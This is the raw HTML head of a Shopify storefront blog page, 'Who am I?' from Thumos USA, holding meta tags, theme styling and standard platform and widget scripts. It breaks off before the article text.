

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/blogs/inner-circle-members/who-am-i
body_size: 44513
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" as="script"><link rel="canonical" href="https://thumosusa.com/blogs/inner-circle-members/who-am-i"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>Who am I?
&ndash; Thumos USA</title><meta name="description" content="There&#39;s a loaded question if there ever was one. Ten years ago I could have given you a well, thought-out answer to that question.  Heck, 5 years ago I could have iterated a fairly heady response. Today, not so much.  In the past, my identity was based around a physical world I had crafted. Mind you, I had put a consid"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/blogs/inner-circle-members/who-am-i">
<meta property="og:title" content="Who am I?">
<meta property="og:type" content="article">
<meta property="og:description" content="There&#39;s a loaded question if there ever was one. Ten years ago I could have given you a well, thought-out answer to that question.  Heck, 5 years ago I could have iterated a fairly heady response. Today, not so much.  In the past, my identity was based around a physical world I had crafted. Mind you, I had put a consid">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/articles/blog_cp_2_ec4f89af-0b3f-4591-bde3-34d73f344fea_1200x1200.jpg?v=1606270067">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/articles/blog_cp_2_ec4f89af-0b3f-4591-bde3-34d73f344fea_1200x1200.jpg?v=1606270067">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Who am I?">
<meta name="twitter:description" content="There&#39;s a loaded question if there ever was one. Ten years ago I could have given you a well, thought-out answer to that question.  Heck, 5 years ago I could have iterated a fairly heady response. Today, not so much.  In the past, my identity was based around a physical world I had crafted. Mind you, I had put a consid">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/11/assets/ico-select.svg?v=112470546871157587641764228766);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/11/assets/ajax-loader.gif?v=41356863302472015721764228766);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    .index-section:has(> .page-width.rich-text) {
    padding-block: 2px;
}
.rte-setting.rte h2 {
    margin-bottom: 0;
}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/11/assets/ie11CustomProperties.min.js?v=180011327751192992961764228766";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44866076836/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b1b8ffe1221200c91ddb6f37eac856">
<meta id="in-context-paypal-metadata" data-shop-id="44866076836" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/inner-circle-members.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=44866076836" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44866076836,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44866076836","merchantName":"Thumos USA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Thumos USA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09b1b8ffe1221200c91ddb6f37eac856","betas":["rich-media-storefront-analytics"],"domain":"thumosusa.com","predictiveSearch":true,"shopId":44866076836,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thumosusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut Optimized | Faisal Edit's","id":151869915333,"schema_name":"Debut","schema_version":"17.3.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thumosusa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b6c01b42faf0a4f94538a2451\/57ab1ddb9d3c11763cacbc817.js?shop=thumosusa.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6dfa7e85691182ee3ba43f9bdb05ad4211ae3fbd1e097bc86ee3ac37620585d\/form.nerdy-apps.com\/build\/nerdy_form_widget.bee96d44.js?shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/a69e7f755976d6102f3769c0fe3d76c6981735b121eaf7e352b3bf67eb59205b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44866076836,"offset":-18000,"reqid":"a5f25a3f-dc23-43a8-952f-c3a3900b0260-1767444102","pageurl":"thumosusa.com\/blogs\/inner-circle-members\/who-am-i","s":"articles-492602392773","u":"520e29c6f540","p":"article","rtyp":"article","rid":492602392773};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let 